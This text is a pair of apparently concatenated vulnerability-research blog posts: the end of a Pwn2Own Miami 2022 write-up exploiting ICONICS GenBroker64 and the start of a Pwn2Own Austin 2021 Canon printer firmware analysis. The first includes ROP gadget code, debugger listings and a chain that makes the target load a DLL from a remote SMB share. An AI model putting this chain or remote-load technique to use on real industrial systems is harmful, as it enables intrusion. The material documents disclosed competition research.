        let mask = 0xffffffff_ffff0000;
        let rip = emu.rip();
        let rip_has_marker = (rip & mask) == (MARKER_PAGE_ADDR.u64() & mask);
        let is_interesting = pivoted && rip_has_marker;

        Ok(is_interesting)
    }
}

After running it for a while, 0x14005bd25 appeared:

Let's run through what happens when execution is redirected to 0x14005bd25:

0:011> u 0x14005bd25 l3
GenBroker64+0x5bd25:
00000001`4005bd25 8be1            mov     esp,ecx
00000001`4005bd27 803d5a2a0a0000  cmp     byte ptr [GenBroker64+0xfe788 (00000001`400fe788)],0
00000001`4005bd2e 0f8488010000    je      GenBroker64+0x5bebc (00000001`4005bebc)

0:011> db 00000001`400fe788 l1
00000001`400fe788  00                                               .

0:011> u 00000001`4005bebc l0n11
GenBroker64+0x5bebc:
00000001`4005bebc 4c8d5c2460      lea     r11,[rsp+60h]
00000001'4005bec1 498b5b30        mov     rbx,qword ptr [r11+30h]
00000001'4005bec5 498b6b38        mov     rbp,qword ptr [r11+38h]
00000001'4005bec9 498b7340        mov     rsi,qword ptr [r11+40h]
00000001'4005becd 498be3          mov     rsp,r11
00000001`4005bed0 415f            pop     r15
00000001`4005bed2 415e            pop     r14
00000001`4005bed4 415d            pop     r13
00000001`4005bed6 415c            pop     r12
00000001'4005bed8 5f              pop     rdi
00000001`4005bed9 c3              ret

This one is interesting. The first instruction effectively pivots the stack to the heap chunk under our control. What is weird about it is that it uses the 32-bit registers esp & ecx and not rsp & rcx. If either the stack or our heap buffer addresses were to be allocated inside a region above 0xffff'ffff, things would go wrong (because of truncation).

0:011> r @rsp
rsp=000000001961acd8

0:011> r @rcx
rcx=000000001970bf00

There's no way both of those addresses are always allocated under 0xffff'ffff I thought. I must have gotten lucky when I captured the crash-dump. But after running it multiple times it seemed like both the heap and the stack addresses fit into a 32-bit register. This was unexpected, and I don't know why the kernel always seems to lay out those regions in the lower part of the virtual address space. Regardless, I was happy about it 😅

After pivoting the stack, it reads three values into @rbx, @rbp & @rsi at different offsets from @r11. @r11 is pointing to @rsp+0x60 which is at offset 0x60 from the heap chunk start. This is fine because we have control over 0xc0 bytes which makes the offsets 0x90 / 0x98 / 0xa0 inbound. After that, the stack is pivoted again a little further via the mov rsp, r11 instruction, which moves it 0x60 bytes forward. From there, five pointers are popped off the stack, giving us control over @r15 / @r14 / @r13 / @r12 / @rdi.

What's next now 🤔? We made a lot of progress but what we've been doing until now is just setting things up to do useful things. The puzzle pieces are yet to be arranged to call LoadLibraryExW(L"\\\\192.168.0.1\\x\\a.dll\x00", 0, 0). The target is a 64-bit process, so we need to load @rcx with a pointer to the string. Both @rdx & @r8 need to be set to zero. To call LoadLibraryExW, we need to dereference the IAT chunk at 0x1400ae418, and redirect execution there:

0:011> dqs 0x1400ae418 l1
00000001`400ae418  00007ffd`7028e4f0 kernel32!LoadLibraryWStub

We will put the string in the heap chunk so we just need to find a way to load its address in @rcx. @rcx points to the start of our heap chunk, so we need to add an offset to it. I did this with an add ecx, dword [rbp-0x75] gadget. I load @rbp with an address that points to the value I need to align @ecx with. Depending on where our heap chunk is allocated, the add ecx could trigger similar problems than the stack pivot but testing showed that the address always landed in the lower 4GB of the address space making it safe.

# Set @rbp to an address that points to the value 0x30. This is used
# to adjust the @rcx pointer to the remote dll path from above.
#   0x1400022dc: pop rbp ; ret  ;  (717 found)
pop_rbp_gadget_addr = 0x1400022DC
#   > rp-win-x64.exe --file GenBroker64.exe --search-hexa=\x30\x00\x00\x00
#   0x1400a2223: 0\x00\x00\x00
_0x30_ptr_addr = 0x1400A2223
p += p64(pop_rbp_gadget_addr)
p += p64(_0x30_ptr_addr + 0x75)
left -= 8 * 2

# Adjust the @rcx pointer to point to the remote dll path using the
# 0x30 pointer loaded in @rbp from above.
#   0x14000e898: add ecx, dword [rbp-0x75] ; ret  ;  (1 found)
add_ecx_gadget_addr = 0x14000E898
p += p64(add_ecx_gadget_addr)
left -= 8

It is convenient to have the stack pivoted into a heap chunk under our control but it is dangerous to call LoadLibraryExW in that state. It will corrupt neighboring chunks, risk accessing unmapped memory, etc. It's bad. Very bad. We don't necessarily need to pivot back the stack where it was before, but we need to pivot it into a reasonably large region of memory in which content stays the same, or at least not often. After several tests, pivoting to GenClient64's data section seemed to work well:

0:011> !dh -a genclient64
SECTION HEADER #3
   .data name
    6C80 virtual size
  12B000 virtual address
C0000040 flags
         Read Write

I reused the pop rbp gadget, used a leave; call qword [@r14+0x08] gadget to both pivot the stack, and redirect execution to LoadLibraryExW. It isn't reflected well in this article but finding this gadget was also annoying. The challenge was to be able to pivot the stack and call LoadLibraryExW at the same time. I have no control over GenClient64's data section which means I lose control of the execution flow if I only pivot there. On top of that, I was tight on available space.

Phew, we did it 😮. Putting this ROP chain together was a struggle and was nerve-wracking. But you know, making constant small incremental progress led us to the summit. There were other challenges I ran into that I didn't describe in this article though. One of them was that I first tried to deliver the payload via a WebDav share instead of SMB. I can't remember the reason, but what would happen is that the first time the link was fed to LoadLibraryExW, it would fail, but the second time the payload would pop. I spent time reverse-engineering mrxdav.sys to understand what was different the first from the second time the load request was sent, but I can't remember why. Yeah, I know, super helpful 😬. Also another essential property of this vulnerability is that losing the race doesn't lead to a crash. This means the exploit can try as many times as we want.

After weeks of grinding against this target after work, I finally had something that could be demonstrated during the contest. What a crazy ride 🎢.

🎊 Entering the contest

At this point in the journey, it is probably the end of November / or mid-December 2022. The contest is happening at the end of January, so timeline-wise, it is looking great. There's time to test the exploit, tweak it to maximize the chances of landing successfully, and develop a payload for style points at the contest and have some fun. I am feeling good and was preparing for a vacation trip to France to see my family and take a break.

I'm not sure exactly when this happened, but COVID-19 pushed the competition back to the 19th / 21st of April 2023. This was a bummer as I worked hard to be on time 😩. I was disappointed, but it wasn't the worst thing to happen. I could relax a bit more and hope this extra time wouldn't allow the vendor to find and fix the vulnerability I planned to exploit. This part was a bit nerve-wracking as I didn't know any of the vendors; so I wasn't sure if this was something likely to happen or not.

Testing the exploit wasn't the most fun activity, but I was determined to do all the due diligence from my side as I wanted to maximize my chances to win. I knew the target software would run in a VMWare virtual machine, so I downloaded it, and set one up. It felt silly as I had done my tests in a Hyper-V VM, and I didn't expect that a different hypervisor would change anything. Whatever. I get amazed every day at how complex and tricky to predict computers are, so I knew it might be useful.

The VM was ready, I threw the exploit at it, excited as always, and... nothing. That was unexpected, but it wasn't 100% reliable either, so I ran it more times. But nothing. Wow, what the heck 😬? It felt pretty uncomfortable, and my brain started to run far with impostor syndrome. I asked myself "Did you actually find a real vulnerability?" or "Had you set up the target with a non-default configuration?". Looking back on it, it is pretty funny, but oh boy, I wasn't laughing at the time.

I installed my debugging tools inside the target and threw the exploit on the operating table. I verified that I was triggering the memory corruption, and that my ROP chain was actually getting executed. What a relief. Maybe I do understand computers a little bit, I thought 😳.

Stepping through the ROP chain, it was clear that LoadLibraryExW was getting executed, and that it was reaching out to my SMB server. It didn't seem to ask to be served with the DLL I wanted it to load though. Googling the error code around, I realized something that I didn't know, and could be a deal breaker. Windows 10, by default, prevents the default SMB client library from connecting anonymously to SMB share 😮 Basically, the vector that I was using to deliver the final payload was blocked on the latest version of Windows. Wow, I didn't see this coming, and I felt pretty grateful to set up a new environment to run into this case.

What was stressing me out, though, was that I needed to find another way to deliver the payload. I didn't see other quick ways to do that because of ASLR, and the imports of GenBroker64.exe. I had potential ideas, but they would have required me to be able to store a much larger ROP chain. But I didn't have that space. What was bizarre, though, was the fact that my other VM was also Windows 10, and it was working fine. It could have been possible that it wasn't quite the latest Windows 10 or that somehow I had turned it back on while installing some tool 🤔.

I eventually landed on this page, I believe: Guest access in SMB2 and SMB3 disabled by default in Windows. According to it, Windows 10 Enterprise edition turns it off by default, but Windows 10 Pro edition doesn't. So supposedly everything would be back working if I installed a Windows 10 Pro edition..? I reimaged my VM with a Professional version, and this time, the exploit worked as expected; phew 😅 I dodged a bullet on this one. I really didn't want to throw away all the work I had done with the ROP chain, and I wasn't motivated to find, and assemble new puzzle pieces.

I was finally.... ready. I was extremely nervous but also super excited. I worked hard on that project; it was time to collect some dividends and have fun.

I didn't want to burn too many vacation days, so I caught a red-eye flight from Seattle to Miami International Airport on the first day of the competition.

I landed at 7AM ish, grabbed a taxi from the airport and headed to my hotel in Miami Beach, close to The Fillmore Miami Beach (the venue).

I watched the draw online and was scheduled to go on the first day of the contest, on April 14th, at 2 p.m. local time. I worked the morning and took my afternoon off to attend the competition.

I showed up at the conference venue but didn't see any Pwn2Own posters or anything. Security guards were checking the attendees' badges, so I couldn't get in. I looked around the building for another entrance and checked my phone to see if I had missed something, but nothing. I returned to the main entrance to ask the security guards if they knew where Pwn2Own was happening. This was hilarious because they had no clue what this was. I asked "Do you know where the Pwn2Own competition is happening?", the guy answered "Hmm no I never heard about this. Let me ask my colleague" and started talking to his buddy through the earpiece. "Yo mitch, do you know anything about a ... own to pown, or an own to own competition..?". Boy, I was standing there, laughing hard inside 😂. After a few exchanges, they decided to grab somebody from the organization, and that person let me in and made me a badge: Pown 2Own. Epic 👌🏽

I entered the competition area, a medium-sized room with a few tables, the stage, and people hanging out. It was reasonably dark, and the light gave it a nice hacker ambiance. I hung out in the room, observing what people were up to. Journalists coming in and out, competitors discussing the schedule, etc.

The clock was ticking, and my turn was coming up pretty fast. I was worried that I wouldn't have time to set up and verify the configuration of the official target. I tried to make my presence known to the organizers, but I don't think they noticed. About 15 minutes before my turn, one of the organizers found me, and we went on the stage to set things up. I pulled out my laptop, plugged an ethernet cable that connected me to the target laptop, and configured a static IP. I chose the same IP I used during my testing to ensure I didn't have a larger IP address, which would require a larger string and potentially run out of space on my ROP chain 🫢. I tried pinging the target IP, but it wasn't answering. I began to check if my firewall was on or if I had mistyped something but nothing worked. At this point, we decided to switch the ethernet cable as it was probably the problem. The clock was ticking, and we were about 5 minutes from show time but nothing was working yet.

I was getting nervous as I wanted to verify a few things on the target laptop to ensure it was properly configured. I ran through my checklist while somebody was looking for a new ethernet cable. I checked the remote software version, the target IP, that GenBroker64.exe was an x64 binary. One of the organizers handed me a cable, so I hooked it up. The Pwn2Own host started to go live and I could hear him introducing my entry. After a few seconds, he comes over and asks if we're ready.. to which I answer nervously yes, when in fact, I wasn't ready 🤣. I had two minutes left to verify connectivity with the target and make sure the target could browse an SMB share I opened to ensure my payload would deliver just fine. The target could browse my share, and I was finally able to ping the target right on time to go live.


I felt stressed out and had a hard time typing the command line to invoke my exploit. I was worried I would mistype the IP address or something silly like that. I pressed enter to launch it... and immediately saw the calculator popping as well as the background wallpaper changed. I was stunned 😱. I just could not believe that it landed. To this day, I am still shocked that it worked out. I couldn't believe it; I am not even sure I cracked a smile 😅. People clapped, I closed my laptop and stood up, feeling the adrenaline rush through my legs. Powerful.

I followed one of the event organizers to the disclosure room, where ZDI verified that the vulnerability wasn't known to them. They looked on their laptop for a minute or two and said that they didn't know about it. Awesome. The second stage happens with the vendor. An employee of ICONICS entered the room, and I described to them the vulnerability and the exploit at a high level. They also said they didn't know about this bug, so I had officially won 🔥🙏.

I handshaked the organizers and returned to my hotel with a big ass smile on my face. I actually couldn't stop smiling like a dummy. I dropped my laptop there and decided to take the day after off to reward myself. I returned to the venue and hung out in the room to attend the other entries for the day. This is where I eventually ran into Steven Seeley and Chris Anastasio. Those guys were planning to demonstrate 5 different exploits which seemed insane to me 😳. It put things into perspective and made me feel like I had a lot to learn which was exciting. On top of killing it at the competition, they were also extremely friendly and let me know that they were setting up a dinner with other participants. I was definitely game to join them and meet up with folks.

We met at a restaurant in Miami Beach and I met the Flashback team (Pedro & Radek), Sharon & Uri from the Claroty Research team, and Daan & Thijs from Computest Sector7. Honestly, it felt amazing to meet fellow researchers and learn from them. It was super interesting to hear people's backgrounds, how they approached the competition, and how they looked for bugs.

I spent the next two days hanging out, cheering for the competitors in the Pwn2Own room, grabbing celebratory drinks, and having a good time. Oh and of course, I grabbed oversized Pwn2Own Miami swag shirts 😅 Steven & Chris owned so many targets with a first-blood that they won many laptops. Out of kindness, they offered me one as a present, which I was super grateful for and has been a great memento memory for me; so a big thank you to them.

I packed my bag, grabbed a taxi, headed to the airport, and flew back home with lifelong memories 🙏

✅ Wrapping up

In this post I tried to walk you through the ups and downs of vulnerability research 🎢 I want to thank the ZDI folks for both organizing such a fun competition and rooting for participants 🙏. Also, special thanks to all the contestants for being inspiring, and their kindness 🙏.

I think there are some good lessons that I learned that might be useful for some of you out there:

  1. Don't under-estimate what tooling can do when aimed at the right things. I initially didn't want to use fuzzing as I was interested in code-review only. In the end, my quick fuzzing campaign highlighted something that I missed and that area ended up being juicy.
  2. Focus on understanding the target. In the end, it facilitates both bug finding and exploitation.
  3. Try to focus on solving problems one by one. Trying to visualize all the steps you have to go through to make something work can feel overwhelming. Ironically, for me it usually leads to analysis paralysis which completely halts progress.
  4. Somehow attack surface enumeration isn't super fun to me. I always regret not spending enough time doing it.
  5. Testing isn't fun but it is worth being thorough when the stakes are high. It would have been heartbreaking for my entry to fail for an issue that I could have caught by doing proper testing.

If you want to take a look, the code of my exploit is available on Github: Paracosme. If you are interested in reading other write-ups from Pwn2Own Miami 2022, here is a list:

Special thank you to my boiz yrp604 and __x86 for proofreading this article 🙏.

Last but not least, come hangout on Diary of reverse-engineering's Discord server with us 👌🏽!

Pwn2Own 2021 Canon ImageCLASS MF644Cdw writeup

Introduction

Pwn2Own Austin 2021 was announced in August 2021 and introduced new categories, including printers. Based on our previous experience with printers, we decided to go after one of the three models. Among those, the Canon ImageCLASS MF644Cdw seemed like the most interesting target: previous research was limited (mostly targeting Pixma inkjet printers). Based on this, we started analyzing the firmware before even having bought the printer.

Our team was composed of 3 members:

Note: This writeup is based on version 10.02 of the printer's firmware, the latest available at the time of Pwn2Own.

Firmware extraction and analysis

Downloading firmware

The Canon website is interesting: you cannot download the firmware for a particular model without having a serial number which matches that model. This, as you might guess, is particularly annoying when you want to download a firmware for a model you do not own. Two options came to our mind:

  • Finding a picture of the model in a review or listing,
  • Finding a serial number of the same model on Shodan.

Thankfully, the MFC644cdw was reviewed in details by PCmag, and one of the pictures contained the serial number of the printer used for the review. This allowed us to download a firmware from the Canon USA website. The version available online at the time on that website was 06.03.

Predicting firmware URLs

As a side note, once the serial number was obtained, we could download several version of the firmware, for different operating systems. For example, version 06.03 for macOS has the following filename: mac-mf644-a-fw-v0603-64.dmg and the associated download link is https://pdisp01.c-wss.com/gdl/WWUFORedirectSerialTarget.do?id=OTUwMzkyMzJk&cmp=ABR&lang=EN. As the URL implies, this page asks for the serial number and redirects you to the actual firmware if the serial is valid. In that case: https://gdlp01.c-wss.com/gds/5/0400006275/01/mac-mf644-a-fw-v0603-64.dmg.

Of course, the base64 encoded id in the first URL is interesting: once decoded, you get the (literal string) 95039232d, which in turn, is the hex representation of 40000627501, which is part of the actual firmware URL!

A few more examples led us to understand that the part of the URL with the single digit (/5/ in our case) is just the last digit of the next part of the URL's path (/0400006275/ in this example). We assume this is probably used for load balancing or another similar reason. Using this knowledge, we were able to download a lot of different firmware images for various models. We also found out that Canon pages for USA or Europe are not as current as the Japanese page which had version 09.01 at the time of writing.

However, all of them lag behind the reality: the latest firmware version was 10.02, which is actually retrieved by the printer's firmware update mechanism. https://gdlp01.c-wss.com/rmds/oi/fwupdate/mf640c_740c_lbp620c_660c/contents.xml gives us the actual up-to-date version.

Firmware types

A small note about firmware "types". The update XML has 3 different entries per content kind:

<contents-information>
  <content kind="bootable" value="1" deliveryCount="1" version="1003" base_url="http://pdisp01.c-wss.com/gdl/WWUFORedirectSerialTarget.do" >
    <query arg="id" value="OTUwMzZkMDQ5" />
    <query arg="cmp" value="Z03" />
    <query arg="lang" value="JA" />
  </content>
  <content kind="bootable" value="2" deliveryCount="1" version="1003" base_url="http://pdisp01.c-wss.com/gdl/WWUFORedirectSerialTarget.do" >
    <query arg="id" value="OTUwMzZkMGFk" />
    <query arg="cmp" value="Z03" />
    <query arg="lang" value="JA" />
  </content>
  <content kind="bootable" value="3" deliveryCount="1" version="1003" base_url="http://pdisp01.c-wss.com/gdl/WWUFORedirectSerialTarget.do" >
    <query arg="id" value="OTUwMzZkMTEx" />
    <query arg="cmp" value="Z03" />
    <query arg="lang" value="JA" />
  </content>

Which correspond to:

  • gdl_MF640C_740C_LBP620C_660C_Series_MainController_TYPEA_V10.02.bin
  • gdl_MF640C_740C_LBP620C_660C_Series_MainController_TYPEB_V10.02.bin
  • gdl_MF640C_740C_LBP620C_660C_Series_MainController_TYPEC_V10.02.bin

Each type corresponds to one of the models listed in the XML URL:

  • MF640C => TYPEA
  • MF740C => TYPEB
  • LBP620C => TYPEC

Decryption: black box attempts

Basic firmware extraction

Windows updates such as win-mf644-a-fw-v0603.exe are Zip SFX files, which contain the actual updater: mf644c_v0603_typea_w.exe. This is the end of the PE file as seen in Hiew:

004767F0:  58 50 41 44-44 49 4E 47-50 41 44 44-49 4E 47 58  XPADDINGPADDINGX
00072C00:  4E 43 46 57-00 00 00 00-3D 31 5D 08-20 00 00 00  NCFW    =1]

As you can see (the address changes from RVA to physical offset), the firmware update seems to be stored at the end of the PE as an overlay, and conveniently starts with a NCFW magic header. MacOS firmware updates can be extracted with 7z and contain a big file: mf644c_v0603_typea_m64.app/Contents/Resources/.USTBINDDATA which is almost the same as the Windows overlay except for the PE signature, and some offsets.

After looking at a bunch of firmware, it became clear that the footer of the update contains information about various parts of the firmware update, including a nice USTINFO.TXT file which describes the target model, etc. The NCFW magic also appears several times in the biggest "file" described by the UST footer. After some trial and error, its format was understood and allowed us to split the firmware into its basic components.

All this information was compiled into the unpack_fw.py script.

Weak encryption, but how weak?

The main firmware file Bootable.bin.sig is encrypted, but it seems encrypted with a very simple algorithm, as we can determine by looking at the patterns:

00000040  20 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F  !"#$%&'()*+,-./
00000050  30 31 32 33 34 35 36 37 38 39 3A 3B 39 FC E8 7A 0123456789:;9..z
00000060  34 35 4F 50 44 45 46 37 48 49 CA 4B 4D 4E 4F 50 45OPDEF7HI.KMNOP
00000070  51 52 53 54 55 56 57 58 59 5A 5B 5C 5D 5E 5F 60 QRSTUVWXYZ[\]^_`

The usual assumption of having big chunks of 00 or FF in the plaintext firmware allows us to have different hypothesis about the potential encryption algorithm. The increasing numbers most probably imply some sort of byte counter. We then tried to combine it with some basic operations and tried to decrypt:

  • A xor with a byte counter => fail
  • A xor with counter and feedback => fail

Attempting to use a known plaintext (where the plaintext is not 00 or FF) was impossible at this stage as we did not have a decrypted firmware image yet. Having a reverser in the team, the obvious next step was to try to find code which implements the decryption:

  • The updater tool does not decrypt the firmware but sends it as-is => fail
  • Check the firmware of previous models to try to find unencrypted code which supports encrypted "NCFW" updates:
    • FAIL
    • However, we found unencrypted firmware files with a similar structure which gave use a bit of known plaintext, but did not give any real clue about the solution

Hardware: first look

Main board and serial port

Once we received the printer, we of course started dismantling it to look for interesting hardware features and ways to help us get access to the firmware.

  • Looking at the hardware we considered these different approaches to obtain more information:
  • An SPI is present on the mainboard, read it
  • An Unsolder eMMC is present on the mainboard, read it
  • Find an older model, with unencrypted firmware and simpler flash to unsolder, read, profit. Fortunately, we did not have to go further in this direction.
  • Some printers are known to have a serial port for debug providing a mini shell. Find one and use it to run debug commands in order to get plaintext/memory dump (NOTE of course we found the serial port afterwards)

Service mode

All enterprise printers have a service mode, intended for technicians to diagnose potential problems. YouTube is a good source of info on how to enter it. On this model, the dance is a bit weird as one must press "invisible" buttons. Once in service mode, debug logs can be dumped on a USB stick, which creates several files:

  • SUBLOG.TXT
